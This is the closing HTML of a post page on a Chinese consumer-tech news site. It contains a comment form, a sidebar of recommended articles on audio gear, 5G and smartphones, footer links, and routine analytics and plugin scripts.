		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/03/22/%E5%8D%8E%E4%B8%BA%E6%89%8B%E6%9C%BA%E9%94%80%E5%94%AE%E7%BE%8E%E5%9B%BD%E9%81%87%E9%98%BB%EF%BC%8C%E7%99%BE%E6%80%9D%E4%B9%B0%E4%BD%9C%E4%B9%B1/#respond" style="display:none;">取消回复</a></small></h3><form action="http://kejifans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='1330' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="mh_magazine_posts_digest-5" class="mh-widget mh_magazine_posts_digest"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">站长推荐</span></h4><div class="mh-posts-digest-widget clearfix">
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-large clearfix">
							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-3795 post type-post status-publish format-standard has-post-thumbnail category-cnet-news tag-vertere-sg-1">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/11/14/%e3%80%90%e6%96%b0%e5%93%81%e9%80%9f%e9%80%92%e3%80%91%e4%bc%a0%e6%89%bf%e6%97%97%e8%88%b0%e5%94%b1%e8%87%82%e9%ab%98%e9%98%b6%e6%8a%80%e6%9c%af%ef%bc%9avertere-sg-1%e9%bb%91%e8%83%b6%e5%94%b1/" title="【新品速递】传承旗舰唱臂高阶技术：Vertere SG-1黑胶唱臂"><img width="600" height="236" src="https://kejifans.com/wp-content/uploads/2018/11/Vertere-SG-1.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/11/Vertere-SG-1.jpeg 600w, https://kejifans.com/wp-content/uploads/2018/11/Vertere-SG-1-300x118.jpeg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/11/14/%e3%80%90%e6%96%b0%e5%93%81%e9%80%9f%e9%80%92%e3%80%91%e4%bc%a0%e6%89%bf%e6%97%97%e8%88%b0%e5%94%b1%e8%87%82%e9%ab%98%e9%98%b6%e6%8a%80%e6%9c%af%ef%bc%9avertere-sg-1%e9%bb%91%e8%83%b6%e5%94%b1/" title="【新品速递】传承旗舰唱臂高阶技术：Vertere SG-1黑胶唱臂" rel="bookmark">
										【新品速递】传承旗舰唱臂高阶技术：Vertere SG-1黑胶唱臂									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										发烧音响									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月14日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/14/%e3%80%90%e6%96%b0%e5%93%81%e9%80%9f%e9%80%92%e3%80%91%e4%bc%a0%e6%89%bf%e6%97%97%e8%88%b0%e5%94%b1%e8%87%82%e9%ab%98%e9%98%b6%e6%8a%80%e6%9c%af%ef%bc%9avertere-sg-1%e9%bb%91%e8%83%b6%e5%94%b1/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-4909 post type-post status-publish format-standard has-post-thumbnail category-1398 tag-ar tag-vr">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/12/13/5g-network-price-china/" title="这将是第四次工业革命！5G将是我们的生命"><img width="678" height="381" src="https://kejifans.com/wp-content/uploads/2018/11/5g-phone-678x381.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/12/13/5g-network-price-china/" title="这将是第四次工业革命！5G将是我们的生命" rel="bookmark">
										这将是第四次工业革命！5G将是我们的生命									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										外媒快讯									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/12/">2018年12月13日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/12/13/5g-network-price-china/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-small clearfix">
							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-4897 post type-post status-publish format-standard has-post-thumbnail category-bbc-make-it-digital tag-346">
																	<div class="mh-posts-digest-small-category">
										PC/平板电脑									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/11/24/%e7%a7%91%e6%99%ae%e4%b8%80%e5%88%86%e9%92%9f-%e9%83%bd%e6%98%af%e5%b1%8f%e4%b8%8b%e6%8c%87%e7%ba%b9%ef%bc%8c%e4%b8%89%e5%a4%a7%e6%96%b9%e6%a1%88%e6%9c%89%e5%95%a5%e4%b8%8d%e5%90%8c%ef%bc%9f/" title="科普一分钟 | 都是屏下指纹，三大方案有啥不同？" rel="bookmark">
										科普一分钟 | 都是屏下指纹，三大方案有啥不同？									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月24日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/24/%e7%a7%91%e6%99%ae%e4%b8%80%e5%88%86%e9%92%9f-%e9%83%bd%e6%98%af%e5%b1%8f%e4%b8%8b%e6%8c%87%e7%ba%b9%ef%bc%8c%e4%b8%89%e5%a4%a7%e6%96%b9%e6%a1%88%e6%9c%89%e5%95%a5%e4%b8%8d%e5%90%8c%ef%bc%9f/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-1649 post type-post status-publish format-standard has-post-thumbnail category-cnet-news tag-nxp tag-qualcomm tag-steve-mollenkopf tag-410 tag-905 tag-264">
																	<div class="mh-posts-digest-small-category">
										发烧音响									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/04/28/%e9%ab%98%e9%80%9a%ef%bc%9a%e4%b8%ad%e7%be%8e%e8%b4%b8%e6%98%93%e6%88%98%e6%ae%83%e5%8f%8a%e9%ab%98%e9%80%9a%e6%94%b6%e8%b4%adnxp/" title="高通：中美贸易战殃及高通收购NXP" rel="bookmark">
										高通：中美贸易战殃及高通收购NXP									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/04/">2018年4月28日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/04/28/%e9%ab%98%e9%80%9a%ef%bc%9a%e4%b8%ad%e7%be%8e%e8%b4%b8%e6%98%93%e6%88%98%e6%ae%83%e5%8f%8a%e9%ab%98%e9%80%9a%e6%94%b6%e8%b4%adnxp/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-4747 post type-post status-publish format-standard has-post-thumbnail category-cnet-news tag-esoteric">
																	<div class="mh-posts-digest-small-category">
										发烧音响									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/12/08/esoteric-p-05xd-05xg-02xn-03t/" title="清澈无瑕的甘甜: 第一极品Esoteric P-05X+D-05X+G-02X+N-03T" rel="bookmark">
										清澈无瑕的甘甜: 第一极品Esoteric P-05X+D-05X+G-02X+N-03T									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/12/">2018年12月8日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/12/08/esoteric-p-05xd-05xg-02xn-03t/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
</div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="media_image-9" class="mh-widget widget_media_image"><a href="http://crmfan.net/main/login.asp"><img width="600" height="400" src="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg" class="image wp-image-1789  attachment-full size-full" alt="星河系教育CRM教学系统" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg 600w, https://kejifans.com/wp-content/uploads/2018/05/CRM-icon-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-5" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">关于我们</span></h6>			<div class="textwidget"></div>
		</div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-3">
<div id="text-7" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">友情链接</span></h6>			<div class="textwidget"><p><a href="http://tech.163.com/">网易科技频道 </a>       <a href="http://www.pconline.com.cn/">太平洋电脑网</a>        <a href="http://www.bbc.co.uk/makeitdigital">BBC数码频道</a></p>
<p><a href="http://it.sohu.com/">搜狐科技频道 </a>       <a href="http://www.pcpop.com/">泡泡网</a>                    <a href="http://money.cnn.com/technology/">CNN科技频道</a></p>
<p><a href="http://www.zol.com.cn/">中关村在线 </a>           <a href="http://www.yesky.com/">天极网</a>                    <a href="http://appleinsider.com/">Apple Insider</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			科技范儿网站版权所有		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?50fe4a786de53ec499cf37ee9e44e7d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://kejifans.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"1330","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kejifans.com/wp-content/plugins/wp-opt/static/js/front.min.js?ver=41" id="wpopt_front-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>


</body>
</html>